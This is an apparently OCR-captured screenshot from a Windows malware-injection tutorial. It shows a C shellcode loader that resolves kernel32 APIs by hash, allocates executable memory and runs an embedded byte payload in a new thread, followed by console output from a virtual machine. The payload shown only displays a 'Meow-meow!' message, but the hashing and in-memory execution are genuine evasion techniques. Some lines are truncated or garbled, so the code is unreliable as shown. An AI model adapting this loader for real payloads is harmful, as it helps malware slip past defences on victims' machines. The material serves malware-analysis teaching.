 124 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
125 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f
126 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49
127 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01
128 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01
129 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1
130 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41
131 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b
132 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58
133 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41
134 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7
135 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e
136 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83
137 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd
138 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0
139 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff
140 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e
141 "\x2e\x2e\x5e\x3d\x00";
142
143 int main() {
144 HMODULE mod = getKernel32(56369259);
145 fnGetModuleHandleA myGetModuleHandleA = (fnGetModuleHan
146 fnGetProcAddress myGetProcAddress = (fnGetProcAddress)getAPIAddr(mod, 448915681);
147
148 HMODULE hk32 = myGetModuleHandleA("kernel32.dll");
149 fnVirtualAlloc myVirtualAlloc = (fnVirtualAlloc)myGetProcAddress(hk32, "VirtualAlloc");
150 fnCreateThread myCreateThread = (fnCreateThread)myGetProcAddress(hk32, "CreateThread");
151 fnWaitForSingleObject myWaitForSingleObject = (fnWaitForSingleObject)myGetProcAddress(hk32, "WaitForSingleObject");
152
153 PVOID lb = myVirtualAlloc(0, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
154 memcpy(lb, my_payload, sizeof(my_payload));
155 HANDLE th = myCreateThread(NULL, 0, (PTHREAD_START_ROUTINE)lb, NULL, 0, NULL);
156 myWaitForSingleObject(th, INFINITE);
157 }
158
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-04-02-malware-injection-18> .\hack.exe
hack.exe 681230
ntdll.dll 2129067
kernel32.dll 56369259
successfully found! GetModuleHandleA - -256886780
successfully found! GetProcAddress - 448915681
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to
activate Windows.
2:18 AM
4/5/2022
1
Right Ctrl